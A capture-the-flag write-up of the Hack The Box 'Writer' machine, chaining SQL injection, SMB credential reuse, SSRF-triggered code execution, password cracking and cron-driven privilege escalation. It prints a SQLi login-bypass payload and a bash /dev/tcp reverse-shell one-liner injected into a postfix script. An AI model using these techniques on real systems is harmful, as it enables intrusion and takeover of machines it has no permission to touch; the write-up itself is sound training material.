Jump Ahead: Enum – Getting a Foothold – Lateral Movement – User – Root – Resources
TL;DR;
To solve this machine, we begin by enumerating open ports using nmap – finding ports 22, 80, 139, and 445 open. From the webserver, we find a login form that is vulnerable to SQLi. Exploiting this, we are able to gain access to the admin portal of the site, and read files on the system. From a file we are able to read, we get a password we can use to authenticate to the SMB server as kyle. Exploiting write permissions on the SMB server, in conjunction with an image upload functionality on the admin portal, allows us to obtain a reverse shell as the www-data user. With this, we are able to dump a password hash from a database, crack it, and get a system shell as kyle – gaining access to user.txt. On the machine, a mail server is running locally, and we are able to exploit it to get a reverse shell as john. john is a member of the management group, which has write permission to a directory used by apt-get. Exploiting this permission, we are able to get a reverse shell as root – allowing assess to root.txt.
Enumeration
Like all machines, we begin by enumerating open ports using nmap. From our scans, we find ports 22, 80, 139, and 445 open.
khaotic@kali$ sudo nmap -v -p- --min-rate 3000 $RHOST
[...]
khaotic@kali$ sudo nmap -sV -A -p 22,80,139,445 -oA enum/nmap/tcp-all-scripts $RHOST
# Nmap 7.91 scan initiated Sun Aug  1 08:30:08 2021 as: nmap -sV -A -p 22,80,139,445 -oA enum/nmap/tcp-all-scripts 10.129.191.94
Nmap scan report for 10.129.191.94
Host is up (0.047s latency).

PORT    STATE SERVICE     VERSION
22/tcp  open  ssh         OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 98:20:b9:d0:52:1f:4e:10:3a:4a:93:7e:50:bc:b8:7d (RSA)
|   256 10:04:79:7a:29:74:db:28:f9:ff:af:68:df:f1:3f:34 (ECDSA)
|_  256 77:c4:86:9a:9f:33:4f:da:71:20:2c:e1:51:10:7e:8d (ED25519)
80/tcp  open  http        Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Story Bank | Writer.HTB
139/tcp open  netbios-ssn Samba smbd 4.6.2
445/tcp open  netbios-ssn Samba smbd 4.6.2
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 3.1 (94%), Linux 3.2 (94%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 2.6.32 (94%), Linux 5.0 - 5.3 (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.0 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: -1s
|_nbstat: NetBIOS name: WRITER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-08-01T13:30:35
|_  start_date: N/A

TRACEROUTE (using port 139/tcp)
HOP RTT      ADDRESS
1   45.90 ms 10.10.14.1
2   45.96 ms 10.129.191.94

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Aug  1 08:30:38 2021 -- 1 IP address (1 host up) scanned in 29.75 seconds
Seeing as a webserver is running on port 80, we start its enumeration using gobuster. From the results, we see a few interesting directories we should look into.
khaotic@kali$ for i in files directories; do gobuster dir -t 30 -u $RHOST -w /opt/wordlists/seclists/Discovery/Web-Content/raft-medium-$i.txt -o enum/web/gobuster-80-rm${i:0:1}.txt; done
[...]
/contact              (Status: 200) [Size: 4905]
/logout               (Status: 302) [Size: 208] [--> http://10.129.191.94/]
/about                (Status: 200) [Size: 3522]
/static               (Status: 301) [Size: 315] [--> http://10.129.191.94/static/]
/dashboard            (Status: 302) [Size: 208] [--> http://10.129.191.94/]
/server-status        (Status: 403) [Size: 278]
/administrative       (Status: 200) [Size: 1443]
Next, we use smbmap to check for anonymous and guest authentication. We see that they are enabled, however, we do not have read/write permissions to any shares. For port 135 (RPC), we connect anonymously using rpcclient, and learn there is a user named kyle on the machine.

rpcclientNavigating to the webserver in our browser, we see the site appears to be a blog for several authors.

Looking at the “About” page, we find an FQDN of “admin.htb”.

After adding it to our /etc/hosts files, we try to navigate to it, but are given the same website as navigating to it by IP address.
Getting User

Since we found an administrative directory in our initial enumeration, we decide to start looking into it. Going to the directory, we are presented with a login form. Attempting the classic ' or 1=1-- - SQL injection (SQLi) payload on the form, we are given access to an administrative dashboard (also found in our enumeration).


Since we know for sure the login form is vulnerable to SQL injections, we save the login request from our intercepting proxy (BurpSuite) to a file. Using sqlmap with the login request, we can check what privileges the database user has. From the output, we see the admin user has the “File” privilege – which allows us to read and write files to the system.
Testing this privilege, we are able to read the /etc/passwd file, and check which users have a shell on the machine.



/etc/passwd and checking which users have a shellNext, using the SQLi to read the Samba (SMB) configuration at /etc/samba/smb.conf, we learn there is a share named “writer2_project” that members of the smbgroup group can read and write to.


Next, we read the enabled Apache configuration at /etc/apache2/sites-enabled/000-default.conf to check for any hidden webservers, or special configurations. From the configuration, we see there is potentially a “dev” app hosted on the local machine on port 8080. Additionally, one thing that stands out is there appears to be script files aliased for the default path for each web server.
Using the SQLi vulnerability to read the /var/www/writer2.htb/wsgi.py script, we see __init__.py mentioned as being imported as the application to run on port 80.


80Next, we read that script to get a better understanding of the application. Immediately, we find a pair of credentials for the “writer” database. Using smbmap, we check the database password against the user kyle. The credentials are valid, and we see kyle is able to read and write to the “writer2_project” share. Judging by the name, this is potentially the directory that hosts the web application listening locally on the machine’s port 8080.


Continuing to analyze the __init__.py script, we find the “add story” route that allows blog stories to be created. Looking through this code, we learn that images are allowed to be uploaded via a URL. When we were mapping the administrator portal, we did not see that functionality – only the ability to upload images via file. Looking at the source code in the browser for adding a story, we see the feature is there, but hidden.

For now, we create a test story, making sure to send the request through our proxy for potential, later use. Next, since we have valid credentials for the SMB server, we mount the “writer2_project” share for analysis.

Looking at writerv2/settings.py, we see that writer_web is installed as an application – essentially the real application. Looking at the URL paths and views, we see they each only have 1.



Since we can edit the view, we should be able to execute code when the index page of port 8080‘s webserver is viewed. We should be able to accomplish this since we can execute server-side requests via the image upload by URL feature on port 80. To test this out, we edit the view to import the os module, and use curl to connect to a webserver on our machine. Next, we use netcat to listen on port 80, and edit our previously captured add story request to connect to the webserver running locally on the machine. Since the server requires “.jpg” be in the URL, we append “#.jpg” to the URL – http://127.0.0.1:8080/#.jpg. After sending the request, we indeed get a connection from the webserver requesting the file we supplied.
Since we can get the webserver to connect to our machine, we should be able to get a reverse shell now. To do this, we create a bash reverse shell script, start a listener with netcat, then get the webserver to download and execute the reverse shell script. Once the webserver executes the script, we are given a shell as the www-data user. For an easier time interacting with the machine, we upgrade our shell.

Getting User



Since we now have a shell as the www-data user, we begin our initial local enumeration. From /var/www/writer2_project/writerv2/settings.py, we see the application is configured to connect to mysql using the details stored in /etc/mysql/my.cnf. Looking at this file, we find another set of credentials.
Using the credentials, we connect to mysql and enumerate the database for potential credentials. From the “auth_user” table, we find credentials for kyle.

kyle‘s password hash from the databaseUsing hashcat, we are able to bruteforce kyle‘s password.
khaotic@kracken$ hashcat -m 10000 'pbkdf2_sha256$260000$wJO3ztk0fOlcbssnS1wJPD$bbTyCB8dYWMGYlz4dSArozTY7wcZCS7DV6l5dpuXM4A=' wordlists/rockyou.txt

kyle‘s password hashAttempting to use the credentials using su , we are given a shell as kyle – allowing us to now read user.txt.

kyle, and reading user.txtFor a better shell, we can SSH into the machine.
Lateral Movement
Now that we have a shell as the kyle user, we start looking for avenues to privilege escalate to root. First, we try to run sudo -l, but our user is not permitted to use the command. Next, we run pspy for a few minutes to check for cron jobs that may be running. By doing this, we see a couple processes that seem interesting – including apt-get update.

pspy to analyze cron jobsNext, we check our user groups, and see we are a part of the filter group. Using find, we search for files and directories the filter group owns. From this, we find 2.

find to search for files kyle has group ownership ofSince we see “Postfix” is listed – which is unordinary, we Google for “postfix disclaimer” and find this article. From the article, we learn /etc/postfix/disclaimer_addresses contains all sender email addresses a disclaimer should be added to and /etc/postfix/master.cf contains the configuration for which email types should have the disclaimer. When we look at these files, we learn the disclaimer will be added to emails sent to john from root or kyle.


Since /etc/postfix/disclaimer is a script we have write permissions to (inherited from the filter group), we can edit it to execute a reverse shell. The only condition we have to meet to execute the reverse shell is sending an email to john since we are kyle. Since we know postfix is installed on the machine, we can assume the mail server is running locally on port 25 – a quick ss -tanp confirm this. To exploit the disclaimer to get a reverse shell, we first start a listener, write the reverse shell to the file, and use netcat to send the email to john.
kyle@writer$ echo "bash -c 'bash -i &>/dev/tcp/10.10.14.90/4433 0>&1'" > /etc/postfix/disclaimer && echo -e "HELO writer.htb\nMail From:kyle@writer.htb\nRCPT To: john@writer.htb\nData\nTo: john@writer.htb\nFrom: kyle@writer.htb\nSubject: Testing\nTesting\n." | nc localhost 25
Once we do this, we get a reverse shell as john.

Since john has an SSH key, we download it, and log in using it.
Getting Root
Now that we have a shell as john, we start looking for avenues to privilege escalate to root. First thing we do is run the id command to see what groups we are a part of. After doing so, we see we are also in the management group. Using the find command like we did for kyle, we see that we have RWX permissions to the /etc/apt/apt.conf.d/ directory.

find to search for files john has group ownership ofNext, we run an automated enumeration script like LinPEAS, however, we do not see anything that immediately catches our eye. Since we are not able to view cron jobs, we use pspy to monitor new process creations. After a few minutes, we see the apt-get update command runs every minute – indicative it’s likely a cron job.

pspy a second time looking for cron jobsSince we have write permission to a directory for apt/apt-get, and we see it’s running on a schedule, we assume there is potential for a vulnerability. Googling “apt.conf.d exploit”, we find this article that gives us different ways to privilege escalate to root using apt/apt-get. At the bottom of the article, we see there is an example using a cron job. After following the example and waiting for the cron job to run, we are able to get a reverse shell as root – gaining access to root.txt.

apt-get to get a reverse shell as root – allowing access to root.txtThank you for taking the time to read my write-up. I am interested in other ways this machine has been solved. Feel free to reach out to me and we can discuss it. Thanks!